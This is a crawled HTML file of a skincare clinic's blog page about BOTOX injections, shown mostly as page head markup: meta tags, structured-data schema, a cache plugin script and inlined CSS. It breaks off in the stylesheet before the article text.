

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/
body_size: 24010
content:
<!DOCTYPE html><html lang="en-US" class="wpex-color-scheme-default"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="generator" content="Total WordPress Theme v5.11.1"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Reduce the Appearance of Lines and Wrinkles with BOTOX - Bentley Skincare &amp; Wellness</title><meta name="description" content="BOTOX® is an injectable that can affect movement in select facial areas by temporarily relaxing the local muscles. Once injected into..." /><link rel="canonical" href="https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Reduce the Appearance of Lines and Wrinkles with BOTOX - Bentley Skincare &amp; Wellness" /><meta property="og:description" content="BOTOX® is an injectable that can affect movement in select facial areas by temporarily relaxing the local muscles. Once injected into..." /><meta property="og:url" content="https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/" /><meta property="og:site_name" content="Bentley Skincare &amp; Wellness" /><meta property="article:published_time" content="2018-09-21T09:00:31+00:00" /><meta property="og:image" content="https://www.bentleyskincare.com/wp-content/uploads/2018/10/BOTOX.jpg" /><meta property="og:image:width" content="685" /><meta property="og:image:height" content="355" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="bell" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="bell" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/#article","isPartOf":{"@id":"https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/"},"author":{"name":"bell","@id":"https://www.bentleyskincare.com/#/schema/person/a706e4dad0767e3f17d7f426827d5b27"},"headline":"Reduce the Appearance of Lines and Wrinkles with BOTOX","datePublished":"2018-09-21T09:00:31+00:00","dateModified":"2018-09-21T09:00:31+00:00","mainEntityOfPage":{"@id":"https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/"},"wordCount":335,"publisher":{"@id":"https://www.bentleyskincare.com/#organization"},"image":{"@id":"https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/#primaryimage"},"thumbnailUrl":"https://www.bentleyskincare.com/wp-content/uploads/2018/10/BOTOX.jpg","keywords":["BOTOX®"],"articleSection":["Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/","url":"https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/","name":"Reduce the Appearance of Lines and Wrinkles with BOTOX - Bentley Skincare &amp; Wellness","isPartOf":{"@id":"https://www.bentleyskincare.com/#website"},"primaryImageOfPage":{"@id":"https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/#primaryimage"},"image":{"@id":"https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/#primaryimage"},"thumbnailUrl":"https://www.bentleyskincare.com/wp-content/uploads/2018/10/BOTOX.jpg","datePublished":"2018-09-21T09:00:31+00:00","dateModified":"2018-09-21T09:00:31+00:00","description":"BOTOX® is an injectable that can affect movement in select facial areas by temporarily relaxing the local muscles. Once injected into...","breadcrumb":{"@id":"https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/#primaryimage","url":"https://www.bentleyskincare.com/wp-content/uploads/2018/10/BOTOX.jpg","contentUrl":"https://www.bentleyskincare.com/wp-content/uploads/2018/10/BOTOX.jpg","width":685,"height":355,"caption":"a woman smiling for the camera"},{"@type":"BreadcrumbList","@id":"https://www.bentleyskincare.com/blog/reduce-appearance-lines-wrinkles-botox/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bentleyskincare.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.bentleyskincare.com/blog/"},{"@type":"ListItem","position":3,"name":"Blog","item":"https://www.bentleyskincare.com/blog/"},{"@type":"ListItem","position":4,"name":"Reduce the Appearance of Lines and Wrinkles with BOTOX"}]},{"@type":"WebSite","@id":"https://www.bentleyskincare.com/#website","url":"https://www.bentleyskincare.com/","name":"Bentley Skincare &amp; Wellness","description":"","publisher":{"@id":"https://www.bentleyskincare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bentleyskincare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bentleyskincare.com/#organization","name":"Bentley Skincare &amp; Wellness","url":"https://www.bentleyskincare.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bentleyskincare.com/#/schema/logo/image/","url":"https://www.bentleyskincare.com/wp-content/uploads/2022/11/Header-Logo.png","contentUrl":"https://www.bentleyskincare.com/wp-content/uploads/2022/11/Header-Logo.png","width":220,"height":88,"caption":"Bentley Skincare &amp; Wellness"},"image":{"@id":"https://www.bentleyskincare.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bentleyskincare.com/#/schema/person/a706e4dad0767e3f17d7f426827d5b27","name":"bell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bentleyskincare.com/#/schema/person/image/","url":"https://www.bentleyskincare.com/wp-content/litespeed/avatar/a2f9944965430e39a1c6f19c2f505312.jpg?ver=1768330028","contentUrl":"https://www.bentleyskincare.com/wp-content/litespeed/avatar/a2f9944965430e39a1c6f19c2f505312.jpg?ver=1768330028","caption":"bell"},"url":"https://www.bentleyskincare.com/blog/author/bell/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Bentley Skincare &amp; Wellness &raquo; Feed" href="https://www.bentleyskincare.com/feed/" /><link rel="preload" href="https://www.bentleyskincare.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><style id="litespeed-ccss">.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12,.vc_col-sm-6{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12,.vc_col-sm-6{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-6{width:50%}}.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_content_element{margin-bottom:35px}.vc_row.vc_row-flex{box-sizing:border-box;display:flex;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex:after,.vc_row.vc_row-flex:before{display:none}.vc_row.vc_row-o-content-bottom>.vc_column_container>.vc_column-inner{justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_column_container{align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{align-items:center}.vc_column-inner:after,.vc_column-inner:before{content:" ";display:table}.vc_column-inner:after{clear:both}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_section{padding-left:15px;padding-right:15px;margin-left:-15px;margin-right:-15px}.vc_section.vc_section-flex{box-sizing:border-box;display:flex;flex-flow:column nowrap}.vc_section.vc_section-flex:after,.vc_section.vc_section-flex:before{display:none}.vc_section.vc_section-o-content-middle{justify-content:center}.vc_section.vc_section-o-content-middle:after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.vc_separator .vc_sep_holder{height:1px;position:relative;flex:1 1 auto;min-width:10%}.vc_separator .vc_sep_holder .vc_sep_line{height:1px;border-top:1px solid #ebebeb;display:block;position:relative;top:1px;width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r{display:none}.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line{border-top-width:2px}.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line{border-top-width:3px}html,body,div,span,h1,h2,p,img,ul,li,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}header,nav{display:block}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}:root{--wpex-white:#fff;--wpex-black:#000;--wpex-gray-50:#fafafa;--wpex-gray-100:#f7f7f7;--wpex-gray-200:#eee;--wpex-gray-300:#e0e0e0;--wpex-gray-400:#bdbdbd;--wpex-gray-500:#9e9e9e;--wpex-gray-600:#757575;--wpex-gray-700:#616161;--wpex-gray-800:#424242;--wpex-gray-900:#222;--wpex-gray-A900:#262626;--wpex-blue:#4a97c2;--wpex-blue-alt:#327397;--wpex-green:#87bf17;--wpex-green-alt:#679212;--wpex-red:#f73936;--wpex-red-alt:#bf0a08;--wpex-orange:#ee7836;--wpex-orange-alt:#cf5511;--wpex-purple:#9a5e9a;--wpex-purple-alt:#653e65;--wpex-pink:#f261c2;--wpex-pink-alt:#bc0f83;--wpex-teal:#00b3b3;--wpex-teal-alt:#006f6f;--wpex-brown:#804b35;--wpex-brown-alt:#5c3626;--wpex-gold:#fa3;--wpex-gold-alt:#ff9500;--wpex-rosy:#ea2487;--wpex-rosy-alt:#b81265;--wpex-grey:#bdbdbd;--wpex-grey-alt:#9e9e9e;--wpex-accent:#1a73e8;--wpex-accent-alt:#1464cc;--wpex-on-accent:var(--wpex-white);--wpex-on-accent-alt:var(--wpex-white);--wpex-red-error:#dc3232;--wpex-green-success:#46b450;--wpex-yellow-warning:#ffb900;--wpex-blue-info:#00a0d2;--wpex-star-rating-color:#ffc833;--wpex-text-1:var(--wpex-gray-900);--wpex-text-2:var(--wpex-gray-700);--wpex-text-3:var(--wpex-gray-600);--wpex-text-4:var(--wpex-gray-500);--wpex-surface-1:var(--wpex-white);--wpex-surface-2:var(--wpex-gray-100);--wpex-surface-3:var(--wpex-gray-200);--wpex-surface-4:var(--wpex-gray-300);--wpex-alert-bg:var(--wpex-surface-3);--wpex-alert-color:#32373c;--wpex-info-bg:#e5f5fa;--wpex-success-bg:#ecf7ed;--wpex-warning-bg:#fff8e5;--wpex-error-bg:#fbeaea;--wpex-bg-color:var(--wpex-surface-1);--wpex-border-main:var(--wpex-surface-3);--wpex-heading-color:var(--wpex-text-1);--wpex-input-color:var(--wpex-text-2);--wpex-input-bg:var(--wpex-surface-1);--wpex-input-border-color:var(--wpex-surface-4);--wpex-focus-input-color:var(--wpex-input-color);--wpex-focus-input-bg:var(--wpex-input-bg);--wpex-focus-input-border-color:var(--wpex-input-border-color);--wpex-table-thead-bg:var(--wpex-surface-2);--wpex-table-thead-color:var(--wpex-text-1);--wpex-table-th-color:var(--wpex-text-1);--wpex-table-cell-border-color:var(--wpex-border-main);--wpex-brands-facebook:#1877f2;--wpex-brands-twitter:#1da1f2;--wpex-brands-pinterest:#bd081c;--wpex-brands-linkedin:#0a66c2;--wpex-text-xs:.846em;--wpex-text-sm:.923em;--wpex-text-base:1em;--wpex-text-md:1.077em;--wpex-text-lg:1.231em;--wpex-text-xl:1.385em;--wpex-text-2xl:1.615em;--wpex-text-3xl:1.846em;--wpex-text-4xl:2.154em;--wpex-text-5xl:2.462em;--wpex-text-6xl:2.769em;--wpex-text-7xl:3.231em;--wpex-rounded-xs:3px;--wpex-rounded-sm:5px;--wpex-rounded:10px;--wpex-rounded-md:15px;--wpex-rounded-lg:20px;--wpex-rounded-full:9999px;--wpex-leading-tight:1.25;--wpex-leading-snug:1.375;--wpex-leading-normal:1.5;--wpex-leading-relaxed:1.625;--wpex-leading-loose:2;--wpex-tracking-tighter:-.05em;--wpex-tracking-tight:-.025em;--wpex-tracking-normal:0;--wpex-tracking-wide:.025em;--wpex-tracking-wider:.05em;--wpex-tracking-widest:.1em;--wpex-radius-blob-1:30% 70% 70% 30%/53% 30% 70% 47%;--wpex-radius-blob-2:53% 47% 34% 66%/63% 46% 54% 37%;--wpex-radius-blob-3:37% 63% 56% 44%/49% 56% 44% 51%;--wpex-radius-blob-4:63% 37% 37% 63%/43% 37% 63% 57%;--wpex-radius-blob-5:49% 51% 48% 52%/57% 44% 56% 43%;--wpex-shadow-xs:0 0 0 1px rgba(0,0,0,.05);--wpex-shadow-sm:0 1px 2px 0 rgba(0,0,0,.05);--wpex-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);--wpex-shadow-md:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);--wpex-shadow-lg:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);--wpex-shadow-xl:0 20px 25px -5px rgba(0,0,0,.1),0 10px 10px -5px rgba(0,0,0,.04);--wpex-shadow-2xl:0 25px 50px -12px rgba(0,0,0,.25);--wpex-shadow-inner:inset 0 2px 4px 0 rgba(0,0,0,.06);--wpex-focus-shadow-outline:0 0 0 3px rgba(66,153,225,.5);--wpex-row-gap:20px;--wpex-font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--wpex-font-serif:Georgia,Cambria,"Times New Roman",Times,serif;--wpex-font-mono:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wpex-el-margin-bottom:20px;--wpex-bold:600;--wpex-link-decoration-line:none;--wpex-hover-link-decoration-line:underline;--wpex-btn-font-size:1em;--wpex-btn-border-radius:var(--wpex-rounded-xs);--wpex-btn-font-weight:400;--wpex-btn-padding:.538em 1.077em;--wpex-btn-line-height:var(--wpex-body-line-height,1.65);--wpex-btn-border-width:0;--wpex-btn-border-style:none;--wpex-btn-letter-spacing:inherit;--wpex-btn-text-transform:inherit;--wpex-btn-font-family:inherit;--wpex-btn-font-style:inherit;--wpex-heading-line-height:var(--wpex-leading-snug);--wpex-heading-font-weight:var(--wpex-bold);--wpex-container-width:980px;--wpex-container-max-width:90%;--wpex-content-area-width:69%;--wpex-primary-sidebar-width:26%;--wpex-boxed-layout-gutter:30px;--wpex-input-font-size:1em;--wpex-input-line-height:var(--wpex-leading-relaxed);--wpex-input-border-radius:var(--wpex-rounded-xs);--wpex-input-padding:6px 10px;--wpex-input-border-width:1px;--wpex-input-border-style:solid;--wpadminbar-height:32px}@media screen and (max-width:782px){:root{--wpadminbar-height:46px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.skip-to-content{left:8px;top:-46px}html{overflow-x:hidden;overflow-y:scroll}body{font-family:var(--wpex-body-font-family,var(--wpex-font-sans));font-size:var(--wpex-body-font-size,13px);line-height:var(--wpex-body-line-height,var(--wpex-leading-relaxed));color:var(--wpex-text-2);background-color:var(--wpex-bg-color);overflow-x:hidden}@supports (overflow:clip){html,body{overflow-x:clip}}.container{width:var(--wpex-container-width);margin:0 auto}.wpex-responsive .container{max-width:var(--wpex-container-max-width)}.content-full-width .content-area{width:100%}#wrap{position:relative}.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden}p{margin:0 0 var(--wpex-el-margin-bottom)}a{color:var(--wpex-link-color,var(--wpex-accent));text-decoration-line:var(--wpex-link-decoration-line);text-decoration-color:var(--wpex-link-decoration-color);text-decoration-style:var(--wpex-link-decoration-style);text-decoration-thickness:var(--wpex-link-decoration-thickness);text-underline-offset:var(--wpex-link-underline-offset)}h1,h2{margin:30px 0 var(--wpex-el-margin-bottom)}h1,h2,.wpex-heading{color:var(--wpex-heading-color);font-style:var(--wpex-heading-font-style);font-weight:var(--wpex-heading-font-weight);font-family:var(--wpex-heading-font-family);line-height:var(--wpex-heading-line-height);letter-spacing:var(--wpex-heading-letter-spacing);text-transform:var(--wpex-heading-text-transform)}h1{font-size:var(--wpex-text-3xl)}h2{font-size:var(--wpex-text-2xl)}ul{margin-left:var(--wpex-list-margin-side,32px);margin-bottom:var(--wpex-list-margin-bottom,var(--wpex-el-margin-bottom));list-style-position:var(--wpex-list-style-position,"outside")}li ul{--wpex-list-margin-bottom:0;--wpex-list-margin-side:var(--wpex-child-list-margin-side,32px)}::-webkit-input-placeholder{color:inherit;opacity:.7}:-moz-placeholder{color:inherit;opacity:.7}::-moz-placeholder{color:inherit;opacity:.7}:-ms-input-placeholder{color:inherit;opacity:.7}.theme-button{display:inline-block;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;text-align:center;max-width:100%;padding:var(--wpex-btn-padding);background-color:var(--wpex-btn-bg,var(--wpex-accent));border-radius:var(--wpex-btn-border-radius);border-width:var(--wpex-btn-border-width);border-style:var(--wpex-btn-border-style);border-color:var(--wpex-btn-border-color,currentColor);color:var(--wpex-btn-color,var(--wpex-on-accent));font-size:var(--wpex-btn-font-size);font-family:var(--wpex-btn-font-family);font-style:var(--wpex-btn-font-style);text-transform:var(--wpex-btn-text-transform);letter-spacing:var(--wpex-btn-letter-spacing);line-height:var(--wpex-btn-line-height);font-weight:var(--wpex-btn-font-weight)}.theme-txt-link{--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}.theme-button-icon-right{padding-left:.769em}body .textcenter{text-align:center}.wpex-hamburger-icon{position:relative;display:inline-block;height:calc((var(--wpex-hamburger-icon-bar-height,3px)*3) + (var(--wpex-hamburger-icon-gutter,4px)*2));width:calc(var(--wpex-hamburger-icon-width,22px))}.wpex-hamburger-icon>span,.wpex-hamburger-icon>span:before,.wpex-hamburger-icon>span:after{background:currentColor;content:'';display:block;left:0;position:absolute;height:var(--wpex-hamburger-icon-bar-height,3px);width:100%;transform-style:preserve-3d}.wpex-hamburger-icon>span{top:50%;margin-top:calc(-1*(var(--wpex-hamburger-icon-bar-height,3px)/2))}.wpex-hamburger-icon>span:before{top:calc(-1*(var(--wpex-hamburger-icon-bar-height,3px) + var(--wpex-hamburger-icon-gutter,4px)))}.wpex-hamburger-icon>span:after{top:calc((var(--wpex-hamburger-icon-bar-height,3px) + var(--wpex-hamburger-icon-gutter,4px)))}#site-scroll-top{min-height:35px;min-width:35px;font-size:16px;z-index:998}#top-bar{--wpex-link-color:currentColor;--wpex-hover-link-color:var(--wpex-link-color);--wpex-link-decoration-line:none;--wpex-hover-link-decoration-line:underline;--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}#site-logo .logo-img{vertical-align:middle;height:auto;max-width:100%}.wpex-dropdown-menu{margin:0;padding:0;list-style:none}.wpex-dropdown-menu>.menu-item{float:left}.wpex-dropdown-menu .menu-item{position:relative;white-space:nowrap}.wpex-dropdown-menu .sub-menu{margin:0;padding:0;list-style:none}.wpex-dropdown-menu .sub-menu:not(.megamenu__inner-ul){position:absolute;top:100%;left:0;visibility:hidden;opacity:0;z-index:-10}.wpex-dropdown-menu .sub-menu:not(.megamenu__inner-ul) .sub-menu{top:0;left:100%}.main-navigation a{text-decoration:none}.main-navigation-ul .sub-menu{min-width:var(--wpex-dropmenu-width,140px)}.main-navigation-ul>.menu-item:not(:last-child){margin-right:var(--wpex-main-nav-gutter)}.main-navigation-ul>.menu-item>a{display:block;color:var(--wpex-main-nav-link-color,var(--wpex-text-2));background:var(--wpex-main-nav-link-bg);padding:var(--wpex-main-nav-link-padding-y,0px) var(--wpex-main-nav-link-padding-x,0px);line-height:normal}.main-navigation-ul>.menu-item>a>.link-inner{display:inline-block;line-height:normal;background:var(--wpex-main-nav-link-inner-bg);border-radius:var(--wpex-main-nav-link-inner-border-radius,3px);padding:var(--wpex-main-nav-link-inner-padding-y) var(--wpex-main-nav-link-inner-padding-x)}.main-navigation .nav-arrow.top-level{margin-left:4px}.main-navigation .nav-arrow.second-level{margin-left:auto;padding-left:.615em;text-align:right}.main-navigation-ul .sub-menu{padding:var(--wpex-dropmenu-padding,0px);background:var(--wpex-dropmenu-bg,var(--wpex-surface-1));box-shadow:var(--wpex-dropmenu-box-shadow);border:var(--wpex-dropmenu-border-width,1px) solid var(--wpex-dropmenu-border-color,var(--wpex-surface-3))}.main-navigation-ul .sub-menu ul{text-align:left}.main-navigation-ul .sub-menu .menu-item{padding:0}.main-navigation-ul .sub-menu .menu-item:first-child ul{margin-top:0}.main-navigation-ul .sub-menu .menu-item a{display:block;float:none;padding:var(--wpex-dropmenu-link-padding-y,8px) var(--wpex-dropmenu-link-padding-x,12px);height:auto;margin:0;border:0;line-height:1.4em;font-size:.923em;color:var(--wpex-dropmenu-link-color,var(--wpex-text-2));border-bottom:var(--wpex-dropmenu-link-border-width,var(--wpex-dropmenu-border-width,1px)) solid var(--wpex-dropmenu-border-color,var(--wpex-surface-3))}.main-navigation-ul .sub-menu .menu-item:last-child>a{border-bottom:0}.main-navigation-ul>.menu-item.menu-button>a>.link-inner,.main-navigation .menu-button>a>.link-inner{color:var(--wpex-btn-color,var(--wpex-on-accent));font-size:var(--wpex-btn-font-size);font-family:var(--wpex-btn-font-family);font-style:var(--wpex-btn-font-style);text-transform:var(--wpex-btn-text-transform);letter-spacing:var(--wpex-btn-letter-spacing);line-height:var(--wpex-btn-line-height);font-weight:var(--wpex-btn-font-weight);background:var(--wpex-btn-bg,var(--wpex-accent));border-radius:var(--wpex-btn-border-radius);border-width:var(--wpex-btn-border-width);border-style:var(--wpex-btn-border-style);border-color:var(--wpex-btn-border-color,currentColor);padding:var(--wpex-menu-btn-padding,var(--wpex-main-nav-link-inner-padding-y) var(--wpex-main-nav-link-inner-padding-x))}.menu-button{--wpex-btn-font-size:1em}.navbar-fixed-line-height .main-navigation-ul>.menu-item>a{height:var(--wpex-main-nav-height,50px);line-height:var(--wpex-main-nav-line-height,var(--wpex-main-nav-height,50px))}#site-header.shrink-sticky-header{width:100%}.shrink-sticky-header.on-shrink-adjust-height:not(.fixed-scroll--mobile-only) #site-logo .logo-img{max-height:var(--wpex-site-header-shrink-start-height,60px);width:auto}.anim-shrink-header #site-logo .logo-img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0);width:auto}.navbar-style-five{--wpex-main-nav-link-padding-y:0px;--wpex-main-nav-link-padding-x:4px;--wpex-main-nav-link-inner-padding-y:.5em;--wpex-main-nav-link-inner-padding-x:.8em;--wpex-main-nav-gutter:0px;background:var(--wpex-main-nav-bg,transparent)}#mobile-menu{--wpex-link-color:currentColor;--wpex-hover-link-color:currentColor}#mobile-menu a{position:relative;font-size:22px;text-decoration:none;display:inline-flex;align-items:center}.wpex-dropdowns-shadow-five{--wpex-dropmenu-box-shadow:0 5px 11px 0 rgba(0,0,0,.24)}.wpex-dropdown-top-border .main-navigation-ul .menu-item .sub-menu{border-left:0;border-right:0;border-bottom:0;border-top-style:solid;border-top-width:var(--wpex-dropmenu-colored-top-border-width,3px);border-top-color:var(--wpex-dropmenu-colored-top-border-color,var(--wpex-accent))}.wpex-dropdown-style-minimal{--wpex-dropmenu-padding:10px;--wpex-dropmenu-link-border-width:0;--wpex-hover-dropmenu-link-bg:transparent;--wpex-hover-dropmenu-link-color:var(--wpex-black)}.wpex-dropdown-style-minimal #site-navigation .main-navigation-ul .sub-menu{border-radius:var(--wpex-rounded-xs)}.main-navigation .megamenu{position:static}.main-navigation .megamenu>.sub-menu{display:grid;width:100%;left:0;right:auto;border-radius:0;padding:var(--wpex-megamenu-padding,calc(var(--wpex-megamenu-gutter,24px)/2));gap:var(--wpex-megamenu-gutter,24px)}.main-navigation .megamenu>.sub-menu .nav-arrow{display:none}.main-navigation .megamenu>.sub-menu>.menu-item{--wpex-dropmenu-border-width:0px;--wpex-dropmenu-link-border-width:0px;display:block;float:left;padding:0;margin:0;width:100%}.main-navigation .megamenu>.sub-menu>.menu-item:not(:first-child):before{content:'';display:block;position:absolute;top:0;left:calc(-1*(var(--wpex-megamenu-gutter,24px)/2));transform:translateX(-50%);height:100%;width:0;border-left:var(--wpex-megamenu-divider-width,1px) solid var(--wpex-megamenu-divider-color,var(--wpex-dropmenu-border-color,var(--wpex-surface-3)))}.main-navigation .megamenu>.sub-menu>.menu-item a{word-wrap:break-word;white-space:normal}.main-navigation .megamenu>.sub-menu>.menu-item.menu-item-has-children>a{margin-bottom:var(--wpex-megamenu-heading-margin-bottom,0px)}.main-navigation .megamenu>.sub-menu>.menu-item.menu-item-has-children>a .link-inner{font-weight:var(--wpex-megamenu-heading-font-weight,var(--wpex-bold));color:var(--wpex-megamenu-heading-color,var(--wpex-text-1));font-size:var(--wpex-megamenu-heading-font-size,1.03em)}.main-navigation .megamenu>.sub-menu>.menu-item>.sub-menu{position:relative;list-style:none;display:block!important;margin:0!important;padding:0!important;top:initial!important;left:initial!important;right:initial!important;width:100%!important;min-width:0!important;position:relative!important;opacity:1!important;border:none!important;box-shadow:none!important}.main-navigation .megamenu.col-4>.sub-menu{grid-template-columns:repeat(4,minmax(0,2fr))}@media only screen and (max-width:959px){:root{--wpex-content-area-width:100%;--wpex-primary-sidebar-width:100%}}@media only screen and (max-width:767px){.hidden-phone{display:none!important}}.wpex-heading{display:block;font-size:inherit;margin:0;padding:0}.wpex-text-4{color:var(--wpex-text-4)}.wpex-surface-1{background-color:var(--wpex-surface-1)}.wpex-surface-2{background-color:var(--wpex-surface-2)}.wpex-items-center{align-items:center}.wpex-bg-black{background-color:var(--wpex-black)}.wpex-rounded-inherit{border-radius:inherit}.wpex-rounded-full{border-radius:var(--wpex-rounded-full)!important}.wpex-border-main{border-color:var(--wpex-border-main)}.wpex-border-solid{border-style:solid}.wpex-border-b{border-bottom-width:1px}.wpex-box-content{box-sizing:content-box}.wpex-hidden{display:none}.wpex-inline-block{display:inline-block}.wpex-flex{display:flex}.wpex-inline-flex{display:inline-flex}.wpex-table{display:table}.wpex-table-cell{display:table-cell}.wpex-flex-grow{flex-grow:1}.wpex-flex-shrink-0{flex-shrink:0}.wpex-float-none{float:none}.wpex-text-sm{font-size:var(--wpex-text-sm)}.wpex-text-3xl{font-size:var(--wpex-text-3xl)}.wpex-h-100{height:100%}.wpex-justify-center{justify-content:center}.wpex-last-mr-0>:last-child{margin-right:0}.wpex-mr-5{margin-right:5px}.wpex-mb-5{margin-bottom:5px}.wpex-mr-10{margin-right:10px}.wpex-mb-15{margin-bottom:15px}.wpex-mr-25{margin-right:25px}.wpex-mb-25{margin-bottom:25px}.wpex-opacity-0{opacity:0}.wpex-opacity-60{opacity:.6}.wpex-overflow-clip{overflow:hidden}@supports (overflow:clip){.wpex-overflow-clip{overflow:clip}}.wpex-py-15{padding-top:15px;padding-bottom:15px}.wpex-py-30{padding-top:30px;padding-bottom:30px}.wpex-fixed{position:fixed}.wpex-relative{position:relative}.wpex-absolute{position:absolute}.wpex-inset-0{top:0;right:0;bottom:0;left:0}.wpex-top-50{top:50%}.wpex-right-0{right:0}.wpex-bottom-0{bottom:0}.wpex-text-left{text-align:left}.wpex-text-center{text-align:center}.wpex-inherit-color{color:inherit}.wpex-child-inherit-color *:not(.theme-button):not(.button):not(.wpex-alert):not(.wpex-heading):not(pre):not(code){color:inherit}.wpex-no-underline{text-decoration-line:none}.-wpex-translate-y-50{transform:translateY(-50%)}.wpex-align-middle{vertical-align:middle}.wpex-invisible{visibility:hidden}.wpex-z-99{z-index:99}.wpex-z-9999{z-index:9999}.hidden{display:none}@media only screen and (max-width:1000px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (min-width:1001px){body.has-mobile-menu .show-at-mm-breakpoint{display:none}#site-logo.header-five-logo:not(.display){display:none}}.vc_column-inner{margin-bottom:var(--wpex-vc-column-inner-margin-bottom)}.vc_row,.vc_section{position:relative}.wpb_row,.wpb_content_element{margin-bottom:var(--wpex-vc-elements-bottom-margin,0px)}body .wpex-vc-bg-fixed{background-attachment:fixed!important;background-repeat:no-repeat!important;background-size:cover}body .wpex-vc-bg-center{background-position:center!important}@media only screen and (max-width:1080px){body .wpex-vc-bg-fixed{background-attachment:scroll!important}}:root{--wpex-vc-gutter:30px}.no-bottom-margins .vc_column-inner{--wpex-vc-column-inner-margin-bottom:0px;margin-bottom:0}.vc-max-width-80{margin:0 